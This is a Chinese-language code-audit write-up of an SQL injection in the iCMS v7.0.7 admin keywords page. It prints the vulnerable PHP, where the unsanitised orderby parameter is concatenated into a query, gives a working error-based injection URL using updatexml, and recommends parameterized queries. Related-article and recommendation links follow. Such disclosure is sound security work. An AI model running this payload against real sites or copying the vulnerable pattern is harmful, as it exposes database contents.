【代码审计】iCMS_v7.0.7 keywords.admincp.php页面存在SQL注入漏洞分析

0x00 环境准备

iCMS官网:https://www.icmsdev.com

网站源码版本:iCMS-v7.0.7

程序源码下载:https://www.icmsdev.com/download/release/iCMS7/latest

默认后台地址:http://127.0.0.1/admincp.php

默认账号密码:用户名密码自设

测试网站首页:

0x01 代码分析

1、漏洞文件位置:/app/keywords/keywords.admincp.php 第74-85行:

- public function do_iCMS(){

- if($_GET['keywords']) {

- $sql=" WHERE `keyword` REGEXP '{$_GET['keywords']}'";

- }

- $orderby =$_GET['orderby']?$_GET['orderby']:"id DESC";

- $maxperpage = $_GET['perpage']>0?(int)$_GET['perpage']:20;

- $total = iCMS::page_total_cache("SELECT count(*) FROM `#iCMS@__keywords` {$sql}","G");

- iUI::pagenav($total,$maxperpage,"个关键词");

- $rs = iDB::all("SELECT * FROM `#iCMS@__keywords` {$sql} order by {$orderby} LIMIT ".iUI::$offset." , {$maxperpage}");

- 10. $_count = count($rs);

- 11. include admincp::view("keywords.manage");

- 12. }

这段函数中将获取到的参数keywords、orderby、parpage,然后进行SQL语句拼接,其中keywords有单引号保护,parpage强制转换为数字类型,orderby参数未经任何处理,带入数据库执行,导致程序在实现上存在SQL注入漏洞,攻击者可利用该漏洞获取数据库敏感信息。



0x02 漏洞利用

根据漏洞位置,构造出参数 Payload:

http://127.0.0.1/admincp.php?app=keywords&perpage=20&keywords=1111&orderby=1 and 1=(updatexml(1,concat(0x3a,(select user())),1))--

0x03 修复建议

使用参数化查询可有效避免SQL注入

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】iCMS_v7.0.7 keywords.admincp.php页面存在SQL注入漏洞分析的更多相关文章

- 【代码审计】iCMS_v7.0.7 apps.admincp.php页面存在SQL注入漏洞分析

0x00 环境准备 iCMS官网:https://www.icmsdev.com 网站源码版本:iCMS-v7.0.7 程序源码下载:https://www.icmsdev.com/downloa ...

- 【代码审计】iCMS_v7.0.7 search.admincp.php页面存在SQL注入漏洞

0x00 环境准备 iCMS官网:https://www.icmsdev.com 网站源码版本:iCMS-v7.0.7 程序源码下载:https://www.icmsdev.com/downloa ...

- 【代码审计】iZhanCMS_v2.1 前台IndexController.php页面存在SQL注入 漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

- 【代码审计】iZhanCMS_v2.1 前台GoodsController.php页面存在SQL注入漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

- 【代码审计】iCMS_v7.0.7 admincp.app.php页面存在SQL注入漏洞分析

0x00 环境准备 iCMS官网:https://www.icmsdev.com 网站源码版本:iCMS-v7.0.7 程序源码下载:https://www.icmsdev.com/downloa ...

- 【代码审计】五指CMS_v4.1.0 copyfrom.php 页面存在SQL注入漏洞分析

0x00 环境准备 五指CMS官网:https://www.wuzhicms.com/ 网站源码版本:五指CMS v4.1.0 UTF-8 开源版 程序源码下载:https://www.wuzhi ...

- Beescms_v4.0 sql注入漏洞分析

Beescms_v4.0 sql注入漏洞分析 一.漏洞描述 Beescms v4.0由于后台登录验证码设计缺陷以及代码防护缺陷导致存在bypass全局防护的SQL注入. 二.漏洞环境搭建 1.官方下载 ...

- 【代码审计】五指CMS_v4.1.0 后台存在SQL注入漏洞分析

0x00 环境准备 五指CMS官网:https://www.wuzhicms.com/ 网站源码版本:五指CMS v4.1.0 UTF-8 开源版 程序源码下载:https://www.wuzhi ...

- 【代码审计】XIAOCMS_后台database.php页面存在SQL注入漏洞

0x00 环境准备 XIAOCMS官网: http://www.xiaocms.com/ 网站源码版本:XiaoCms (发布时间:2014-12-29) 程序源码下载:http://www.xi ...

随机推荐

- PHP 打乱数组

$arr = array( array( "id"=>1, "name"=>"张三", "sex"=> ...

- 自然语言交流系统 phxnet团队 创新实训 个人博客 (十四)

关于WikiExtractor的学习笔记: WikiExtractor是一个Python 脚本,专门用于提取和清洗Wikipedia的dump数据,支持Python 2.7 或者 Python 3.3 ...

- phpc.sinaapp.com 加密的解密方法

很简单,用类似phpjm的解密方式,替换掉_inc.php中最后一个return中的eval为print就出来了. http://www.cnblogs.com/lonelyxmas/p/458285 ...

- 关于Unity中的光照(六)

反射探头 1:镜子金属等具有光滑表面的物体都会反射,而游戏中计算实时反射非常消耗CPU的资源, unity5.0新增了一个反射探头的技术,通过采样点,生成反射Cubemap,然后通过特定的着色器从Cu ...

- 概念:CountDownLatch、CyclicBarrier、Semaphore,以及guava的RateLimiter

概念 CountDownLatch:一个门闩,作用是将某个线程关在门外,等门里的人分赃完毕(计数为0)的时候,才会打开门,让外面的那个线程执行. CyclicBarrier:直译的话,就是循环障碍.貌 ...

- Spring JDBC SimpleJdbcInsert类示例

org.springframework.jdbc.core.SimpleJdbcInsert类是一个多线程,可重用的对象,为将数据插入表提供了易用的功能.它提供元数据处理以简化构建基本insert语句 ...

- Spring JDBC JdbcTemplate类示例

org.springframework.jdbc.core.JdbcTemplate类是JDBC核心包中的中心类.它简化了JDBC的使用,并有助于避免常见的错误. 它执行核心JDBC工作流,留下应用程 ...

- MySQL binlog日志操作详解

MySQL的二进制日志可以说是MySQL最重要的日志了,它记录了所有的DDL和DML(除了数据查询语句)语句,以事件形式记录,还包含语句所执行的消耗的时间,MySQL的二进制日志是事务安全型的. bi ...

- iPhone 配置使用工具

“iPhone 配置实用工具”可让您轻松地创建.维护和安装配置描述文件及对配置描述文件进行加密,跟踪和安装预置描述文件与授权的应用程序,以及采集包括控制台日志在内的设备信息. http://suppo ...

- Mac homebrew类似apt-get命令安装包

INSTALL brew ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/in ...